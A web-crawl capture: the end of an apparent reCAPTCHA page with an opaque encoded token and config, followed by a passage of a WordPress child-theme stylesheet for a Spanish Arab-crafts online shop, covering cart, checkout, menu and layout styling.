/ClMOsw7nCtcOFwqrDuyURwqbDvsKHBsOmw4dVQcKZd8K2w789EMKWw6NOZsKew5XCsRsKYDbCjsO0chN1w68Tw77ClMK/[base64]/Ch8KlwqHChy4Aw7sfwqHCiHXDhSZ2EilAEcOTw4fDlMONGMKPYMOwWcOscQRwXwBnLcKYwolObgnDhcKgwobCuFsDw4fCiVluBMKbRwjDk8OawpLDp8OESVw/[base64]/DgcK9ETRZw4XCvm/CnsKowp3DgirCrSEtw7NjSsODXXo+wp0kBQ/[base64]/DuGwzT8O5w4tYw43DoMOqUMKSw6LDoi5vB3jDpMKhw6HCtGzDn8K7OMO2IcOaGwTDjMOEwqjDqsOgwqrDhsKcKCjDjz99wpktbMK0GMO8bT/Ch3c+ZzQiworCu3EefRxpUMKuI8Kyw7sgwrJPPcKqGDLCjEzDkMKVEhDDlBY6EcKVwqjDsFTDv8KJwrllRhPDlcO0wpTCrXYQw5TDjEDDgMOKw5rCmjbDum/[base64]/wozCq8K3DjfCp8KRXcKAwrDChTp4CsOCw6rCmsK9w6HCkhzClMONMDheQMOkRcK9XRprI8O7fznCnsKuOgQCwrkhV2NDwqzCiMOgw7vDqsO5YT93wr0Ww6o2w5rDkzYKwp4EwpnCksOUXsKhw6/Ci0LCksK1FDUzV8KJw7rCvHwpRyDDq3/DtS16wpbDg8K9dxPDvwMNDcOowrnDi0zDnMOswopCwrkZBUU1B3x7w7zCusKkwq1pJWTDmT/DnsKww6zDjCXCrMO3JznDosKQJMOHZcKHwrvCuyjCvcKMw7nCnS3DqcOow6/DncO3w7VPw7UGIMORSCrCp8K5wpPCjUXCrsOcwrjDty8QY8O6w6rDq1TCi2bCvMOvKFnDg0fCm8O1QVvCoHYID8KWwqbDjSkhUgjDsMKowqE9DU92wozDhSnDrUJ0PHZmw5PCrww8WWZ1MgTCu11cw5/DqXfCkTTDhMOgwqfDn3kew7FUcMOfw6/DocKqwq/DhEEVw5t1w73DvcKWNEAEwoDDsMObwo/[base64]/bsKZw5kWw43DpnzCtsKGwqgVN8KdaxfDhsOUFARzwr5XaWDDisORw5TDkMOUwrQsXsKleQ8yw6U3wphBw7TDtT8qHcO/wovDusOPwqLCtcKNwpLDtytIwrvCgcOxw4thT8KVwqp/w53DglPChcKawq7CiHsXw5tYwrrDuCDCr8K+woBOYMO8wrPDlMOIWTjDlDhvwrXCnm9xecOuwokDSmHDsMKaRErDpcO7ccKtEMKVGsOvFynCksOtwrHCucKMw7DCnRhdw4Juw7N1wr8aEsKewqUBeTvCsMO4OUHCoAR8PzgGERHCo8KLwpnCoMO+wrXDs1LDixU+Jg/Ciz9XGMK/[base64]/Dkh3DjjzDqMKKwoFgJ8OrwroabSXCiFFeITXDlcKcS8KYDsKUwqHDmSpVJcKyLG/DnMK0d8OSwpRDwqNUwqp/NsKnwodSdsObYANIwrEMw7jDgibDmWsvKF/Cs2LDqj9jw6MLwp/CpHgOw6jDjsKmwqErKXXDiFDDh8ONBXjDksOBwooSOsOBwpbDsxs9w65PwpTCg8OXwo45w4hTJAnCqC9kw6N+wrfDicOfDz7Ctk8QEH/CicOVwpkUw4nClCbDmsOJw73DnMK2K2Zpw7FBw786BsOBVMKzw5LCisK8wrrCrMO4w5kGbGzCsGJLKW9CwrsgJ8KEw6NawqBUwp3DvcKqbMOeNhnCsEHDrmbCisO2YU4ww5HCucOLV07CpFoQw6nCvcKnw77Di0gQwqIJOW/CocO/w4ddwqNrwrIfwrbCpBPDk8KIYAjDtissHjzDocONw5vCvsKbdnV3w7XDrMOTwoE6w6pHw45GIiLDvkvCh8K/wrnDkcKHw6Ujw6zCv17CpBRew7DCm8KUC0dJw7Ylw4LCok0KbsODe8O3dcODZsKqwpXCq33DkcOAw7/Dtl0/[base64]/b8O0ZsOrM8OWw57DhzEsRsKDdFoHw6XCkhrCjMOvw63Cvz/Do0osw4wgw5LCpWQHwpLClMKowqzCqU/[base64]/wpXDjQnDiAHClsO+w7zCuMK3b8Otw63DtVEqwqscwrtnw5drQcOCw5ZsFlNuJyvDkkHClcOUw6TCiD7DsMKRBATCpcK7w4LCrsOkw4DDusK7woElw4Y6wqpUMARDwoI9woIrw7/DmXTCoCVEPih0wqrCiDNwwrbDgcO/w4/DmF09KcOmw7IOw6PDvMOJacOFBDHCkTnConXCuSc1w74ewqbDqBhaZ8ONLMKuKcKrw6RLZHkWa0DDrcONHDkpwp/CvgfCnUbCtsKNZMOXw7Zwwp1fwq81w7zCiCPCnllFVAAUZn7CmFLDnA/DoCVARcONw6xbw5HDj3rCqcOMwr7Di8KSWU7ChcKTwpt7wpnCpcKow6wuMcKvA8OwwrzClcOgwrRVw5UfBsOrwqPChsO8XMKbw7I7PcK+wpN5ajvDrirDqsOwYMORSsOrwq/[base64]/DnQLDo8KWRk1pfMORw6BcwqbDtWBRR8OawqY4ZEHCozh6DjA+GgPCjMKswr/Cg1/[base64]/w4lKUEHDvV49IMO9wqMucFbDgMKYwoNew6MCC8OwKMKdYFRqwrhQwrpXw54TwohFw7EXwrnDq8OSHcOyAMOHwo17X8Koe8K7w7BZwp3CgsOcw7rDv33DrsKNVREDVsKVwpfDvsO9GMOWw6PCtwZxw7suw4Zgwr3DkW/Dq8OJbcO5esK/KcOwBMOjO8O1w6PCsFHDpcKdw47CkBLCtEXChzTChC3Dl8OkwpJuMsOCKsK7BsKnw5E+w4N+woIsw6Qww4cowqgfKl9EJcK0wqIpw57CgRMaQy8fw43CpUNnw4Eiw4ZUwpHCl8OXw6jCszRjw6wzPMK1IsOUZMKAQsK8a23CjzRHVhx4wqrCpMOlX8O6Ni/Dp8KSQ8K8w4IswoDDqVnDmcOgw5vCminCpsKIwp7DpFzDsmzDjMKLw63CmsOHLMOqLcKGw71qNcKTwoQBw47ChMKUbcOlwpjDplJ3wpvDjxlXw4d0wq3Dlhcqw5DDlsOrwq0HNsKqLMOdHDjCgzZ5bXolOsO/UMKXw5YnfEnDqU7DjnPDtcO+w6fDjBgtwqHDjFvCkTXCksKbO8OLcsKCwrbDlMOXe8KEw5/CtsKHE8KAw4trwpY/[base64]/DvEgKw6ZqLsKSwrggwoFIw6w3DMKAw70Lwr0cfQtWR8OcwpZ9wofCk3JQTWnDhSF1wqTDosOJw5E2wpvCmGtoScKxccKoSU8Kwqosw4/DpcOrOcO5wokQw4QjesKzw4UfGj9OBcKuc8K8w6/DrcOVCMOYZ2/Dj3J4GSU/c2l3wq7DtcO7CcKXKMO3w5vCtgDCjmrCm1lOwo1Uw4LCuUoCOShCXsOMVQNQw7XCjF/Dr8KAw6lPwqPCpMKZw43DkcKdw7YiwrTCpHt6w7zCqcO0w4bCv8Oyw7jDlThTwrhxwo7DqMO6wpPCk2vCk8Oaw6lqFjk7NgbDqW1rRhbDuj/DjA5jX8OAwqjDmkLCh0dgNsKiw49WN8KDAB/ChMKKwrlRDsOiPT3CoMO6wrzDssOvwozClQrCmHgwcSIBw5PDtMOiKMKxbGteKMK4w6F9w5LCq8OSwq7Dt8K/wrrDicKVPW/CgVkawrhKw4bChsKuSzPCmg5mwoIow4LDtMOmw5rChF07wpDCshUnwrlVCFjCkMO8w4jCp8OvIxViVGx+wojCg8OpOV7DpDptwrXDuEgTwrzCqsOSZkvCjxbCrX/Coz/CkMKkYcKNwpkDCcKLQ8O7w6c6b8KOwpRYO8KKw61BQCTDjcKUeMO5w4x4wq1FN8KYwo/DucO8wrXCpcO4Vj1cekBhw7ERSXvCkE9Yw7bCu08pVmXDpcKBMQQ9Ml3DhMOcwrU6w7DDslTDv2nDnW7CtMOPLX83aQg/cUxdcMKrw4oYHRR5D8OAVMOtRsOww4kNdXYWdjh7wp/CicOoSHMbQwLDlMKlwr06w6/CoVdcwqEncCsVacKywogMPsKkKUd2w7vDosK/w7dNwoYlwpNyXsOCw4XDhMODGcOBOXpOwpDDuMOow4nDiBrDjQDDmcKod8O6DmMsw6zCj8K+wrIOMSJtwpLCvQvCmsO1VMKhwoVVRBHDnzrCnEp2wq1pKhNnw5Rzw6DDtsKbB3HCgwLDvsOJRj/DnxLCp8K4w65cwovDu8K3DmLDqhYVHizCtsK6w6LDssO8wqVxbsO3TcKzwok8OBoyJMOHwr0hw5ZJGGo8HDsUfcOIw7YZYVMtVWrCvsOXI8O4wo3Dk0PDpsKkQTrCtwvCnXNDdsOWw6EVw5TCssKWwphvw6tRw6orKGYxcmoNMl/Cu8Kcd8K3diM6E8OYw7oxZ8OZw51mZcKgGiwMwqkXFMKDwqvCncO2ZDdAwotDw4PCghfCj8KMwpplMxDCvsKhw7HCuws3FsKtwr3CjW/CkMK8woo9w7BMZ3PCiMKDwo/DjX7CssOCZsObFiFTworCkT8QQAAEw4l4w7/CksOIwq3DpsOhwr/DiEvCncKNw5ILw4Qow6s2GsK3wrTDvR/CsCXCnj9fLcK5LMKgPC5iw4kHZsKbwrkXwpMdK8KAw51Bw6wDdMK4wr5WAMOqNMOvw6EVwqs1MMOBw4ZvYwlDeH9Hw6oSJQvDrwhawrrDqE7Dk8KaID7Cs8KWw5PDncOqwp4dwp93PCc3Ki4zA8Kiw7khWV1RwqNMWsOzworDlsO4NwvDocK/wqlNMzvDrxgrwrEmw4ZmHcOEw4fCqDVNQcOcw4cvwrbDohfCksOWOcKWB8OKIUvDpRHCgMO3w6/[base64]/CjsKGwqLCtcKxwrzDn3NWw5zCom4qw60RUD1YNMKpcsKBIcOpwoLDucKXwpTCp8KwLEgaw7JBLMOPwqbCunklYMOMW8Omf8OVwpTChsK0w7HDm0sPZMK4G8KkREIswqnCpsOpK8KVVsKZOTQPw63CtnIrDSAKwpvClTrDp8Kow7/Du3HCicOCIRjCmcKhHMOhwo7Ct1E8TsKgLcKAJsK8FcOuw6fCnlXCmMK3f3grwoZGLcO1OHw2BcK1IMObw6vDuMK5w4HDgMOtB8KERhFcw6XClcKww7ZgwqrDgG/[base64]/[base64]/CvcKaw7fChMOXCynCncKSBRnDpnLCj07Dl8K6w5coOcO2bGMcIFJlZHwNw7/DonIawrXCqX/CtsKtw5wXw7rCuS0ZJyXCu3IzExDDnjZswokjFwXDpsKPwp/Crm9zw4B9wqPDkcOEwo7DtE/[base64]/wq5nw5Jtw6YQwrrDskPChALClUPColIFw4hdX8K2wrRSBAAdNw4Kw6Bjwog7w7LCihVoMcKxdsKzAMKEw67ChidjMMOLwo3CgMKQw7LDi8Kbw6PDsVx0wr0/TVXCi8KqwrFlVMKoAlhzwrR6bcOWwrfDkDpJwqTCulTChMOZw7dKDTPDm8KmwqA7RxTDj8O5BMOGbMOCw4YGw4cnKCvDs8OODMOXGMOOHGPDgVMTwpzCn8OKCQTCiUfCiW1nw6vCnzM5GMOhGcO3w6LCiX4OwpbDlWfDiUDDuj/DjVTDohTCnsOCw4oQQcKIIXHDvjzDosOpZcObD0/Dmx3DvUvDrR7DncO6Iww2wq1bw77Di8Kfw4bDkzPCj8Obw6PChsOUWjHDpirDucOmfcOmW8KWBcKuZsK1wrHDv8KAw64YZEPCt3jCusO9TcORwoTCusOMRn8JesK4w65wchtYwrNkGSPCsMOkJMOPwow1aMOxw5h0worDsMOPw6/CkMKNwr3CjcKQRmjDuzhlwoLDkRXCu1XDk8K9Q8OgwoRoBMO3wosoLcO/wpQuIXIGwo9PwrbCjsKlw6PDmMO7QB4NU8Ouw6bCn2nClcOVfsKUw63DncKiw63DsC7DnsOkw4liZ8KJFX0oP8O4c3bDlUNkUMO9KsO+wrdmMcKnwozChR0XDHIpw68TwrnDvcOWwp/CrcKXVjllEcKWwqEIw5zCjh1ab8KwwoXCtcO9LyJaD8OSwplZwp7ClsKiL07ChW7Cq8KWw5RZwqnDq8KGWMKSHwHDicO8CUHCscOkwrLCt8KnwrpKwp/CvsKrUcKxaMKwbT7DrcOYdMK/wrZEeCRqw7rDm8O+AG45OcO1w4sRwrzCg8OXMMOiw4kIw4MpTmBnw6BZw5xMKTBAw7Fowr7CucKbwqTCqcOTClrDhlTDoMOqw7ErwpNzwq4Qw4Ndw4Jbwq/[base64]/Ct8KFZTDCi2p+WsK5woHCnQzCozwHaHLDtcORRXnCm1/CrcO2FgcfE2/[base64]/CrVLCjsKFPcOwwokQO0XCkcOMDMKGb8K4QMORV8KkCcKAwrrCoEZ3w40MZUsnwoZ0wpwea0AHG8KBD8OEw4nCnsKcNlfClBRpejLDqhTCsnzCjMKvTsK0b37DswN/b8K/[base64]/[base64]/CsVRMwp/[base64]/DhBN0acO6w4jCnFdTa13CnMKNLcKrw70dw6x+w77Ch8KjEHQ7V2dwasKPWMOZLsOeSMOlYiBvESZHwoYYNsOebcKPa8OtwpvDg8OKw5IqwqHCnTs9w5kuw77CksKCO8K4EUQkwp3Cux1eIUxCayk9w4YdbcOow4rDqWfDlEjCmHcmN8ONfMKkw4/DqcKdXj3DnsKSWFvDg8OsGsOPPg0fPMONwrTDq8Ouw6fChlDCrMOcH8OVwrnDu8KrecOfAMKkwrAINlAZw5bCkVzCpcOGcH7DklXDq3syw4TDmgpPOsK2wrbChk/CmDpjw6kAwqvCjGvCuSXDilnDtMKXCcOzwpNMccO8IHPDtMOFw6XDg3gSDMO3worDvnnCtX1dGcKabHTDm8KufB/Cq2jDhsK5CcOvwpV+Ww3CuyfCnBhuw6bDsFnDs8OOwqwEERN9YipHNCoLN8OCw7t5Z3TDp8OVw5XDrsOvw6fDkiHDgMKPw7XDsMO8w5ITRlnDqW8Mwo/DucKLCMOiw7/[base64]/w4PDucOZworCl8Ouw4pHwrx6Vj3DmMKdclXCvRttwp17VsKtwrfCn8KFw7PDksOQw5Yvwokvw5rDgMK9C8K4wp7Dkk5UVDHCh8OAw4kuw5w5wo09wojCuCAZeDFrO2hQacOtCcOFdcKnwqTCsMKON8Ohw5Zaw5RPw7g4EC/DqBYDSQHDkzfCr8KMwqXCgV1JAcKkwrzChsKBTsOfw6rCv2ptw77Cn3ddw4x/[base64]/[base64]/CqsKvw5zChMK1ZsKFbCDDimDDlsOzwrjCtcKrwonCgcOWCsKjw6YTWDpkBXbCtcOgM8KewqNBw7cKw7nDv8KDw6cNwqLDpsKYVcOPw4Vvw6tiLMO/T0DCtnDClV9Kw6nCo8K/[base64]/Ct8OrFwrDnwHDkhzDtQxTWFHCmMOdwqEEf0XDq25la3sqwpJKw4zCjwlpQ8OVw7tmWMKWZCQPwqEldsK1w58fwr14YH8EbsOCwqMFWFnDrsO4IMKUw6Y+GcOMwpUIQWrDiX3CqBjDtQHDpGhCw48wQMOUwrsXw4w3NGDCkMOREsKJw6LDinnDgQR+wqzDrW/DvFbCicO6w7TCiisRcy7CqcOOwrMjwp59AsK8FErCpMKLwo/DrgZQG3TDm8OFw69zFlrCgsOkwqUCwqfDj8O4RFAjaMKsw5V/[base64]/[base64]/DisK5wqnCs3bDh1ZiHzprwo/Ds0rDnwzCjMK5LEXDkMKzZT3CjsKxLS0pJBpRKFFMO2jDvx9xwp9OwrMGS8OKAsK9wprDh0tEd8OhVDrClMKnwozCgMOZwqfDt8OMw77DiS3DosKhCcK9wqlzw4TCnE7Dp1/DoHM2w6ZSU8OVPWzChsKBw7VUUcKLPF3Co1RGw5HDk8OsdcO3wow/DMOKwrp9TsKdw5wgD8OaO8K8MHtlwoTDm33DisOkNsOwwq3DpsOgw5tjw6nCrDXCmsOEw7LDhWvDnsKiwoVRw6rDsEtxw4Z2A3TDkcKYwqPCvwwSf8OsbcKnNRNMIV/DlMOBw6HCg8KSwr1Uwo3ChsOTdz8qwozCjGPDhsKqwqcnHcKOwr/[base64]/wrkNw5PCq8OecsOBw7M9CsK0esOBw6Uhwp1Xw53Ds8OewrsHw4zCsMKNwpXDmcKoI8ODw5JWUVtEZsKdaEjDvT/CgxXClMKlZwA/wq4jw7YOw6vCuitDw4jCpcKmwqcBOcOjwrTDmjUqwoFYVmjCpl0sw5FiBxtfeSrDpi9YMUNKw44Ww6Rlw6XCgcOTw5vDvXrDoixpwqvCi0hGW1jCv8KLUhxLwqpjRjDClMOBwqTDmj/[base64]/JcKjw48CIMOaw69Owq5+BVttwr3CpsO0w6wHU8OOwoXCjy5+GMO3w7doA8KKwpNtWsOXw4jChkvCpcOqQ8KMdQXDtTtJwqzChlvDlE4ow7txait2MxR8w4EMQgJrw7LDoSpNM8O+ZMKlByNVNFjDhcKXwrxTwrPDlEw4wp3CkQZ0MsKVZMKyTGHCs3HDkcK/HcKjwpnDrsOARcKEUcKpOBcawrAvw6PCsQx3W8OGw7IswojClcKPKQLDj8OQwrleKn/DhBBUwqrCgEzDkcO9LMOmdMOPUsOICDnDg28qDsK1RMKcwrbCh2RdN8OPwpx0Aw7CkcOCwozDkcOWPE4pwqbCglPDnj8Fw4omw7tZwrHCujFpw4dRwrwcw6rCmcOQwpBbHgN1IVEdC2HDpGHCscOcw7BIw5pRV8OVwpZ9YxNbw50mw7/DkMKww55CHnnCscO0AMKYa8Kqw7vDm8OSH2XCtjojDMOGecOfwoHDuVwifHsUI8KYR8KlX8KGwp9IwpvCkMKJJx/[base64]/ChRxZwpwOwpPCnDPDgCoGw5vDiVvCthPCgcOcw5MONT8Cw4t/HcO6ecKhw4/[base64]/CmjpywpbDsgh6w7PDsjgcCzA9BFnCjMK6Fkpsf8KLflctwopPcnInSFtsEnVlw7rDmMKpw5vDinzDuSRUwrYiwovCul/CucKYwr4+BHE3JsOHw6DDp1Rqw63Cg8KHVVnDl8O4BcOXwrYIwpDCvXorZQ4FOWnChkR3LMOSwpIpw7JWwp1owqzCksOkw4duC2oaBcK5w7pOd8KmScOAACjDp0Uew7bCkFjDgMOrdW/DpsOEwqjCg3IEwrnCm8K2QMO6wqPDmE4rJBfCm8KMw6XCusK/HSdRYTk2cMKKwofCrsKlw4zCglTDugvDpcKZw4fDsFloRsK0SMO5cUpoasOiwroWwoETZFvDlMOscRR5BMK5wqDCnzZ9w5VoE2MTbVHClEDCg8Knw67Dj8ONHC/DqsKVw5DDosKWDSwUI3/[base64]/DksONwrIVw508HcK+CsO+wo/CucKBbQJmeQrCjSfClwPDnsKfXsOlwpzCm8OBAhArABTCtyoVCxx6dsODw6U2wrZkUmlGZcOEwqc7BMONw4p6HcOiw5I5wqrCryXChVljO8K5w5HDoMOhw67CusOkw6DDqcOHw4bCkcOHw5lqw5NsE8OXMsKXw49ew4/Csx8JOkwWI8OHDj9uRsKNNXzDkjh7ZmMtwpjDgsONw77CrcO6b8OpfMKnVn9Ew5BZwrHCgnINYMKHDVDDhnDCp8KVOW7Co8KNIMOXIyR8NcOJAcOBPjzDuglnwpUdwq0gAcOMw5jChMOZwqzChsOJw54lwoh+w7/[base64]/wpbCmRB0wq3CgE00NmjDgsOsK0FTc01ewodFwoEqNcKJMMKWJCEaMQvDssKUWkwwwoMtw7VoNMOheFMuwr3DriRSw4/CjWV8wp/CnMKNTC93UmU+Bh4XwqzDpMOkwp5gwpPDkm7Dr8KHPsK/BmPDn8KMXMKrwpzCohnChMKNEMKXYnjCuxDDrsOqDA/Dhz/DocK5dcKrM3MLPQVrBirChcKNw4xzwrI4ETwhw5/Co8KXw67Dj8KSw4HCkAEBPcODESbDghRhw63ChcONbsOAwr/DgSDDoMKUw65WFcK9wqTDhcOjOiAsSMOXw4PDp3dbenhvwo/Dv8KUw5NLZxnCqsKiw4TDpcK2wrTCpwAHw6o7w7PDkwnDgcOpbGlTfm4fw7xpf8K0w7V7f2jDnsOMwoTDkXUEH8KuPcOfw7sjw71mBMKfHxrDoio3XcOyw5UawrE8WFtEwqQcYk/ChG/[base64]/Ds8Oiw6rDlsK1ZxtpwoAOw7huCcOBPsOwwrHDv1VPw57CtBRxw77ChGHCpl9+wokDa8KJUMKdwqIjJjbDlzE6JcKTGy7CoMOIw4JfwrZlw7Q8wqbDqMKPwonCvV7Dh1dvBsOYUFZ9Z1DDn0JVwqzCpzfCo8OpMTZ6w7E7FRx8w4/CisO4EGvCnVA2CcOuKsKpNcKgd8KgwrR1wrvCjCQSJlrDv3rDrGLCkWRMd8Ktw55ZPMOSP0dUwqjDm8K1fXV1dcOVCMKiwo3Cjg/CtRp/JFtswoTCkEvDvEnDrnN2NQRNw6XDpWLDr8ODw4l1w5piA1x1w69gEGJ2EsOEw50lw40Uw6NCwoLDrcKUw5PDmiHDkiXDm8KIZxxpSFLDhcOUwoPCjhPDjXILJyPDq8OfGsO0w5J+GsKgwqvDr8KmDcK6f8ODwpIFw4Ndw5tdwqXCvQ/CpkcTUsKhw759w6gfFAlDw4Ylw7bDpMKsw7PCgGN8acOfw7TCv35cw4vDkMO2V8KPcXvCoXLDnSTCrcK7aUHDpsKsU8Oew4wafgIoWgzDoMOFdzvDnkYkAD9EA3zConXDocKJOsO/YsKvU2XCuBjCszrCqHsfwqcwS8OOG8KIwqrCoBQ2a17DvMKMNigGw5hSwrh7w75lbnEdwpwHbHDCpAfDsFtZwoXDpMK/wph5w5fDlMOWXCQMW8KXU8O+woF2EsOHw55QVk8qwqjDn3IbR8OHa8KyOcOWw54HfsKtw5bCpCQQRQ4OWMOzBcKWw6MuOEnDsA4ZKsOgwp/Dj1PDimVJwoTDkwDDjMKZw7TDnB8yRFp9P8Owwpo+JcKhwr3Ds8KBwrnDnhosw4ksRFxqOMOgw5vCqC9uKQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.artesaniaarabe.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227oO/oGnp/CC/0H7s0DkmguQ64QHbZZa47H9KF92F7Rc\\u003d\x22,1,0,null,1,1765368591107,0,0,[29,33,151],null,[101],\x22RC-0J9gsMC9ZDFDlA\x22,null,null,null,null,null,\x220dAFcWeA6qGjYLfv2dlU2BGhI2o9077hchvjUMi2vqehZNHGrMtzIreU-BsB3C9YAUQZzRlS--ty6mDA5vM4d1VWaMN2erBBAlkw\x22,1765451391112]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.artesaniaarabe.es/wp-content/themes/veera-child/style.css?ver=1.1.9
body_size: 2358
content:
/*
    Template:       veera
    Theme Name:     Veera Child | Shared by VestaThemes.com
    Theme URI:      http://themeforest.net/user/LA-Studio/portfolio?ref=LA-Studio
    Author:         LA Studio
    Author URI:     http://themeforest.net/user/LA-Studio?ref=LA-Studio
    Description:    Veera - Multipurpose WooCommerce Theme
    Version:        1.1.9
    Tags:           one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template, post-formats, sticky-post, theme-options, translation-ready
    License: 		    GNU General Public License
	  License URI: 	  licence/GPL.txt
    Text Domain:    veera-child
    Domain Path:    /languages/
*/

.aws-search-form .aws-wrapper, .woocommerce-checkout table.woocommerce-checkout-review-order-table tr[id='Cuenco de regalo gratis'],
.woocommerce-mini-cart.cart_list.product_list_widget #id_4018, .postid-4018 .site-main, a.glink img, .woocommerce-order-pay #redsys_payment_form .button.cancel,
.product-type-variable .price .woocommerce-Price-amount:nth-child(2) /*.tax-product_cat .term-description p:not(:first-child)*/, .woocommerce-checkout #custom_field_field{display: none;}
.woocommerce-cart #id-4018 .product-remove, .woocommerce-mini-cart #id_4018 .remove, .woocommerce-mini-cart #id_4018 .quantity,
.woocommerce-cart #id-4018 .product-price, .woocommerce-cart #id-4018 .product-subtotal,
.woocommerce-checkout table.woocommerce-checkout-review-order-table tr[id='Cuenco de regalo gratis'] .product-total,
.woocommerce-checkout table.woocommerce-checkout-review-order-table tr[id='Cuenco de regalo gratis'] .product-quantity,
.shop_table.woocommerce-cart-form__contents #id-4018 .product-quantity{visibility: hidden;}
.woocommerce-privacy-policy-link{font-weight: 600; text-decoration: underline;}
#gtranslate_wrapper{top: 5px !important;right: 1%!important;}
.mega-menu .mm-popup-narrow li.menu-item > a {padding: 4px 20px;}
.mega-menu li ul.sub-menu {min-width: 300px;}
.mega-menu .mm-popup-narrow ul {padding: 10px 0;}
footer .footer-bottom .footer-bottom-inner {border-top: none !important;}
footer.site-footer{border-top: 1px solid #000;}
.home footer.site-footer{border-top: none;}
#gtranslate_selector{height: auto;padding: 5px 18px; font-size: 14px; color: #fff; background-color: #000; border:none;}
.la-banner-box .banner--image:before{background: none;}
.wc-proceed-to-checkout{margin-bottom: 15px; position: relative;}
.woocommerce-cart .shop_table.cart td.actions .button{color: #fff;background: #262626!important;padding: 0px 15px; font-weight: 500;}
.cart_totals .cart-subtotal td{padding-left: 10px !important;}
.order-total span.total{font-size: 13px;}
.text-bold a{font-weight: 900;font-size: 18px;}
.footer-top a:hover {color: #8d8d8d;}
.aws-container .aws-search-form .aws-form-btn, .aws-container .aws-search-form .aws-form-btn:hover{background: transparent; border: none;}
.aws-container .aws-search-form .aws-search-btn svg{visibility: hidden;}
.aws-container .aws-search-form .aws-search-btn_icon{background-image: url(../../uploads/2020/07/lupa.png); background-repeat: no-repeat;
background-position: center center;}
a.glink:hover{color: #fff;}
.product-type-variable .price .woocommerce-Price-amount{position: relative; left: 11px; background: #fff;}
.single-product .product-type-variable .price .woocommerce-Price-amount{left: 12px;}
a.glink span{font-size: 13px;}
.site-main-nav .main-menu > li.menu-item-1120 > a, .site-header-mobile .mobile-menu-wrap .dl-menu > li.menu-item-1120 > a{/*text-transform: lowercase;*/font-style: italic;}
.la_com_action--link .component-target i.fa-user{font-size: 20px;}
.la_com_action--link.account{margin:10px 10px 0 10px;}
#slider-4-slide-21-layer-13:before, #slider-4-slide-21-layer-13:after{
  content:'';
  position:absolute;
  right:50%; left:0;
  height:50px;
  border-right:1px solid #000;
}
.wrap-addto .add_to_cart_button{background: #000;color: #fff;}
.shop_table .product-remove .remove:before{font-size: 25px;}

input, select, textarea, table, table th, table td, .share-links a, .select2-container .select2-selection--single, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption,
.widget-border.widget, .widget-border-bottom.widget, .commentlist .comment_container, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email,
.la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, .social-media-link.style-outline a, body .vc_toggle.vc_toggle_default, .la-timeline-wrap.style-1 .timeline-line,
.la-timeline-wrap.style-2 .timeline-title:after, .shop_table.woocommerce-cart-form__contents td, .showposts-loop.main-search-loop .btn-readmore {border-color: #262626;}
.home .newsletter .wpcf7-form .wpcf7-submit{padding: 15px 40px;}
.la-block-content-top .menu{text-align: right;}
.la-block-content-top .menu li{display: inline-block; margin-left: 12px;}
.la-block-content-top .menu li a{font-size: 14px;}
.cart-collaterals .cart_totals .checkout-button.wc-forward{font-size: 15px;}
.single-product .la-woo-thumbs .dl-icon-left:before, .single-product .la-woo-thumbs .dl-icon-right:before, .single-product .la-slick-slider .dl-icon-left:before,
.single-product .la-slick-slider .dl-icon-right:before{content: '';}
.wpcf7 .acceptance span{display:inline;}
.wpcf7 .acceptance a{font-weight:600; text-decoration:underline;}
span.wpcf7-list-item{margin: 0;}
.tax-product_cat.page-title-v1 .section-page-header{display: block;}
.tax-product_cat.page-title-v1 .la-breadcrumbs{display: none;}
.footer-column .widget-title{font-weight: 600;}
.h1-title h1{display: inline-block;font-size: 20px; margin: 0;font-family: Playfair Display;}
.h1-title .wpb_wrapper{text-align: center;font-size: 20px;line-height: 150%;font-family: Playfair Display;}
.tax-product_cat .section-page-header{background-color: #fff;}
.tax-product_cat .section-page-header .page-title{color: #262626;font-weight: 700;}
.tax-product_cat .section-page-header .page-header-inner{padding-top: 30px;padding-bottom:0;}
.tax-product_cat .page-content{display: flex; flex-flow: column;}
.tax-product_cat .page-content div{order: 1;}
.tax-product_cat .page-content .wc_page_description{order: 2;}
/*.woocommerce-Tabs-panel--reviews#tab-reviews #review_form_wrapper{display: none !important;}
.logged-in .woocommerce-Tabs-panel--reviews#tab-reviews #review_form_wrapper{display: block !important;}*/
.single-product .must-log-in .button{color: #fff;  background: #000; padding: 10px 20px 12px 20px;}
.woocommerce-checkout #billing_dni_field{overflow-wrap: unset;}
.single-product p.envio{margin:20px 0 0 0;max-width: 148px;padding: 5px 15px;border:1px solid #262626; font-weight: 600;}

@media screen and (max-width: 1100px){
.home .newsletter .wpcf7-form .col-xs-8, .home .newsletter .wpcf7-form .col-xs-4{width: 100%;}
}

@media screen and (max-width: 991px){
.widget_custom_html ul.menu{display: none;}
.shop_table.cart td.actions .btn.button{font-size: 16px;padding-top: 12px;}
.cart-collaterals .cart_totals .checkout-button.wc-forward{font-size: 16px;}	
}

@media screen and (max-width: 990px){
.single-product .la-woo-thumbs .slick-prev, .single-product .la-slick-slider .slick-prev{background: url(../../uploads/2020/09/left.png); background-repeat: no-repeat;}
.single-product .la-woo-thumbs .slick-next, .single-product .la-slick-slider .slick-next{background: url(../../uploads/2020/09/right.png); background-repeat: no-repeat;}
.single-product .la-slick-slider .slick-next{background-position: right;}	
}

@media screen and (min-width: 768px) and (max-width: 990px){
.single-product .la-woo-thumbs .slick-prev, .single-product .la-slick-slider .slick-prev{left: -12px !important;}
}

@media screen and (min-width: 1401px){
.wc-proceed-to-checkout.finalizar{float: left; left: 10px;}
.wc-proceed-to-checkout.seguir{float: right; right: 10px;}
.wc-proceed-to-checkout a{padding: 20px;}
}

@media screen and (max-width: 767px){
.home .categorias .vc_col-sm-3{width: 50%; float: left;}
.banner1, .banner2{max-width: 550px; margin: auto;}
